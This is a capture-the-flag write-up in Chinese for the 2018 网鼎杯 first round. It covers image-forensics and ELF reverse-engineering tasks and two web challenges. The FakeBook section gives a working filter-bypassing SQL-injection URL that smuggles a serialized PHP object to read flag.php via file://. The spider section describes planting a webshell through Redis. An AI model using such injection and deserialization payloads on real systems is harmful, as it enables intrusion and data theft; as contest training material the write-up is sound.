2018网(PWN)鼎杯第一场解题记录(Writeup)
MISC
clip
使用十六进制查看软件打开,查找的过程中发现有idat头:
还有一处在下方,表示还有另一张图片
但是这里缺少头部需要手动补充上去再另存文件:
一共提取出两张图片,但是图片明显被处理过了
其实不明白出题人为什么要弄成这样,CTF比赛还要弄成这样纯粹就是刁难,弄得眼睛贼疼。
minified
这里先将A0和G0通道保存,再与G0通道异或运算即可
RE
beijing
下载后是ELF文件,在Linux下运行得到如下乱码
得不到重要信息,用IDA逆向得到main伪代码并将传入参数整理出来:
int __cdecl main()
{
char v0; // al
char v1; // al
char v2; // al
char v3; // al
char v4; // al
char v5; // al
char v6; // al
char v7; // al
char v8; // al
char v9; // al
char v10; // al
char v11; // al
char v12; // al
char v13; // al
char v14; // al
char v15; // al
char v16; // al
char v17; // al
char v18; // al
char v19; // al
char v20; // al
v0 = sub_8048460(dword_804A03C); // 6
printf("%c", v0);
fflush(stdout);
v1 = sub_8048460(dword_804A044); // 9
printf("%c", v1);
fflush(stdout);
v2 = sub_8048460(dword_804A0E0); // ??
printf("%c", v2);
fflush(stdout);
v3 = sub_8048460(dword_804A050); // 1
printf("%c", v3);
fflush(stdout);
v4 = sub_8048460(dword_804A058); // a
printf("%c", v4);
fflush(stdout);
v5 = sub_8048460(dword_804A0E4); // ??
printf("%c", v5);
fflush(stdout);
v6 = sub_8048460(dword_804A064); // 8
printf("%c", v6);
fflush(stdout);
v7 = sub_8048460(dword_804A0E8); // ??
printf("%c", v7);
fflush(stdout);
v8 = sub_8048460(dword_804A070); // b
printf("%c", v8);
fflush(stdout);
v9 = sub_8048460(dword_804A078); // 2
printf("%c", v9);
fflush(stdout);
v10 = sub_8048460(dword_804A080); // 3
printf("%c", v10);
fflush(stdout);
v11 = sub_8048460(dword_804A088); // 1
printf("%c", v11);
fflush(stdout);
v12 = sub_8048460(dword_804A090); // d
printf("%c", v12);
fflush(stdout);
v13 = sub_8048460(dword_804A098); // 4
printf("%c", v13);
fflush(stdout);
v14 = sub_8048460(dword_804A0A0); // 5
printf("%c", v14);
fflush(stdout);
v15 = sub_8048460(dword_804A0A8); // 2
printf("%c", v15);
fflush(stdout);
v16 = sub_8048460(dword_804A0B0); // 7
printf("%c", v16);
fflush(stdout);
v17 = sub_8048460(dword_804A0B8); // 2
printf("%c", v17);
fflush(stdout);
v18 = sub_8048460(dword_804A0C0); // 3
printf("%c", v18);
fflush(stdout);
v19 = sub_8048460(dword_804A0C8); // 1
printf("%c", v19);
fflush(stdout);
v20 = sub_8048460(dword_804A0D0); // c
printf("%c", v20);
fflush(stdout);
printf("\n");
return 0;
}再看sub_8048460的伪代码,并整理每次运算的数据:
int __cdecl sub_8048460(int a1)
{
char v2; // [esp+Fh] [ebp-1h]
switch ( a1 )
{
case 0:
v2 = byte_804A021 ^ byte_804A020; // 4c ^ 61
break;
case 1:
v2 = byte_804A023 ^ byte_804A022; // 59 ^ 67
break;
case 2:
v2 = byte_804A025 ^ byte_804A024; // 29 ^ 69
break;
case 3:
v2 = byte_804A027 ^ byte_804A026;
break;
case 4:
v2 = byte_804A029 ^ byte_804A028;
break;
case 5:
v2 = byte_804A02B ^ byte_804A02A;
break;
case 6:
v2 = byte_804A02D ^ byte_804A02C;
break;
case 7:
v2 = byte_804A02F ^ byte_804A02E;
break;
case 8:
v2 = byte_804A031 ^ byte_804A030;
break;
case 9:
v2 = byte_804A033 ^ byte_804A032;
break;
case 10:
v2 = byte_804A035 ^ byte_804A034;
break;
case 11:
v2 = byte_804A037 ^ byte_804A036;
break;
case 12:
v2 = byte_804A039 ^ byte_804A038;
break;
case 13:
v2 = byte_804A03B ^ byte_804A03A;
break;
default:
v2 = 0;
break;
}
return v2;
}在整理前面几个后发现一个规律,都是把如下地址的数据做与运算,而且都是 基地址 ^ 偶地址
.data:0804A020 byte_804A020 db 61h ; DATA XREF: sub_8048460:loc_804848C↑r
.data:0804A021 byte_804A021 db 4Ch ; DATA XREF: sub_8048460+33↑r
.data:0804A022 byte_804A022 db 67h ; DATA XREF: sub_8048460:loc_80484A6↑r
.data:0804A023 byte_804A023 db 59h ; DATA XREF: sub_8048460+4D↑r
.data:0804A024 byte_804A024 db 69h ; DATA XREF: sub_8048460:loc_80484C0↑r
.data:0804A025 byte_804A025 db 29h ; DATA XREF: sub_8048460+67↑r
.data:0804A026 byte_804A026 db 6Eh ; DATA XREF: sub_8048460:loc_80484DA↑r
.data:0804A027 byte_804A027 db 42h ; DATA XREF: sub_8048460+81↑r
.data:0804A028 byte_804A028 db 62h ; DATA XREF: sub_8048460:loc_80484F4↑r
.data:0804A029 byte_804A029 db 0Dh ; DATA XREF: sub_8048460+9B↑r
.data:0804A02A byte_804A02A db 65h ; DATA XREF: sub_8048460:loc_804850E↑r
.data:0804A02B byte_804A02B db 71h ; DATA XREF: sub_8048460+B5↑r
.data:0804A02C byte_804A02C db 66h ; DATA XREF: sub_8048460:loc_8048528↑r
.data:0804A02D byte_804A02D db 34h ; DATA XREF: sub_8048460+CF↑r
.data:0804A02E byte_804A02E db 6Ah ; DATA XREF: sub_8048460:loc_8048542↑r
.data:0804A02F byte_804A02F db 0C6h ; DATA XREF: sub_8048460+E9↑r
.data:0804A030 byte_804A030 db 6Dh ; DATA XREF: sub_8048460:loc_804855C↑r
.data:0804A031 byte_804A031 db 8Ah ; DATA XREF: sub_8048460+103↑r
.data:0804A032 byte_804A032 db 6Ch ; DATA XREF: sub_8048460:loc_8048576↑r
.data:0804A033 byte_804A033 db 7Fh ; DATA XREF: sub_8048460+11D↑r
.data:0804A034 byte_804A034 db 7Bh ; DATA XREF: sub_8048460:loc_8048590↑r
.data:0804A035 byte_804A035 db 0AEh ; DATA XREF: sub_8048460+137↑r
.data:0804A036 byte_804A036 db 7Ah ; DATA XREF: sub_8048460:loc_80485AA↑r
.data:0804A037 byte_804A037 db 92h ; DATA XREF: sub_8048460+151↑r
.data:0804A038 byte_804A038 db 7Dh ; DATA XREF: sub_8048460:loc_80485C4↑r
.data:0804A039 byte_804A039 db 0ECh ; DATA XREF: sub_8048460+16B↑r
.data:0804A03A byte_804A03A db 5Fh ; DATA XREF: sub_8048460:loc_80485DE↑r
.data:0804A03B byte_804A03B db 57h ; DATA XREF: sub_8048460+185↑r经过几次尝试,发现把偶地址的数据按照先前传入的参数所触发case的运算的顺序整理出来再弄成字符就是flag。但是这里有三处不知道数据的地方,所以写了个脚本测试:
#!/usr/bin/env
# coding:utf-8
dirs = {
"0":0x61,
"1":0x67,
"2":0x69,
"3":0x6e,
"4":0x62,
"5":0x65,
"6":0x66,
"7":0x6a,
"8":0x6d,
"9":0x6c,
"a":0x7b,
"b":0x7a,
"c":0x7d,
"d":0x5f
}
iput = '69{a}1a{b}8{c}b231d4527231c'
ostr = ''
fuzzstr = "0123456789abc"
for x in fuzzstr:
for y in fuzzstr:
for z in fuzzstr:
iput1 = iput.format(a=x,b=y,c=z)
print "[*] orders =",iput1,
for i in iput1:
ostr += chr(dirs[i])
print ostr+" "WEB
FakeBook
打开网页看到一个登陆和一个加入按钮,下面应该是列表但是没有东西
先 join 一下,随便注册一个账号,而且在blog地方填入百度的网址试试
然后在查阅用户的时候发现会加载blog地址,初步怀疑是SSRF
但是光给这个没用,因为还不知道具体细节,这是后因为没有hint所以当时做了两件事,一个是看url,一个是扫后台
url = http://9a10f97dd42644ba9110d696d10a8ba0e691bb587355413c.game.ichunqiu.com/view.php?no=1
感觉no参数是一个注入点,而且后台扫描到了robots.txt,访问之后看到
Disallow: /user.php.bak Sitemap: http://domain.com/sitemap.xml
有个备份文件,下载下来看到是一个类
name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}和大神沟通一番,得到一些灵感遂构造poc
执行后得到序列化字符串
O:8:"UserInfo":3:{s:4:"name";s:6:"hacker";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
然后用sqlmap发现了注入点,不过有过滤:
构造语句:
http://9a10f97dd42644ba9110d696d10a8ba0e691bb587355413c.game.ichunqiu.com/view.php?no=-1/**/union/**/select/**/1,2,3,%27O:8:%22UserInfo%22:3:{s:4:%22name%22;s:6:%22hacker%22;s:3:%22age%22;i:0;s:4:%22blog%22;s:29:%22file:///var/www/html/flag.php%22;}%20%27%20%23
在源码处看到加密的字符串:
data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s5YzZhMzJiYi0zODQ5LTRlOGMtOGRiOC1kZDZmNWMyMzFjOTJ9IjsNCmV4aXQoMCk7DQo=
最后Base64解码得到flag
我的不过网页源码也自己写出来了:
spider
这题实在不会做,在结束的时候对着wp复现的。
同样什么都不知道,扫描一波:得到robots.txt文件:
User-agent: * Disallow: /get_sourcecode
访问这个链接之后得到页面是“NOT 127.0.0.1”,伪造IP无效,WP上写用Ajax来读取,并利用如下的html代码
test
URL: http://127.0.0.1:80/upload/e4541fc8-a55e-11e8-9267-0242ac110013.html
#!/usr/bin/env python
# -*- encoding: utf-8 -*-
from flask import Flask, request
from flask import render_template
import os
import uuid
import tempfile
import subprocess
import time
import json
app = Flask(__name__ , static_url_path='')
def proc_shell(cmd):
out_temp = tempfile.SpooledTemporaryFile(bufsize=1000*1000)
fileno = out_temp.fileno()
proc = subprocess.Popen(cmd, stderr=subprocess.PIPE, stdout=fileno, shell=False)
start_time = time.time()
while True:
if proc.poll() == None:
if time.time() - start_time > 30:
proc.terminate()
proc.kill()
proc.communicate()
out_temp.seek(0)
out_temp.close()
return
else:
time.sleep(1)
else:
proc.communicate()
out_temp.seek(0)
data = out_temp.read()
out_temp.close()
return data
def casperjs_html(url):
cmd = 'casperjs {0} --ignore-ssl-errors=yes --url={1}'.format(os.path.dirname(__file__) + '/casper/casp.js' ,url)
cmd = cmd.split(' ')
stdout = proc_shell(cmd)
try:
result = json.loads(stdout)
links = result.get('resourceRequestUrls')
return links
except Exception, e:
return []
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'GET':
return render_template('index.html')
else:
f = request.files['file']
filename = str(uuid.uuid1()) + '.html'
basepath = os.path.dirname(__file__)
upload_path = os.path.join(basepath, 'static/upload/', filename)
content = f.read()
#hint
if 'level=low_273eac1c' not in content and 'dbfilename' in content.lower():
return render_template('index.html', msg=u'Warning: 发现恶意关键字')
#hint
with open(upload_path, 'w') as f:
f.write(content)
url = 'http://127.0.0.1:80/upload/'+filename
links = casperjs_html(url)
links = '\n'.join(links)
if not links:
links = 'NULL'
links = 'URL: '+url+'\n'+links
return render_template('index.html', links=links)
@app.route('/get_sourcecode', methods=['GET', 'POST'])
def get_code():
if request.method == 'GET':
ip = request.remote_addr
if ip != '127.0.0.1':
return 'NOT 127.0.0.1'
else:
with open(os.path.dirname(__file__)+'/run.py') as f:
code = f.read()
return code
else:
return ''
@app.errorhandler(404)
def page_not_found(error):
return '404'
@app.errorhandler(500)
def internal_server_error(error):
return '500'
@app.errorhandler(403)
def unauthorized(error):
return '403'
if __name__ == '__main__':
pass
从这里找到一个线索:使用了redis服务,但是探测端口的时候并没有发现6379。所以WP里面直接使用写webshell进去再访问这个shell就是了。
写入和读取shell的html:
<--!写入shell-->
123
level=low_273eac1c
<--!读取shell-->
test
探测端口的html:
后面的先挖坑再填坑吧。。。。















